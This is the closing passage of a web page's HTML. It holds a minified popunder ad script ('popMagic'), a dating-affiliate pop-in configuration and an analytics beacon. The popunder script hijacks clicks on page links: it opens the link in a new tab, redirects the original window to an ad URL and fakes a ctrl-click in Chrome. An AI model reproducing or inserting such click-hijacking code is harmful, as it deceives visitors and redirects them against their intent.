    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
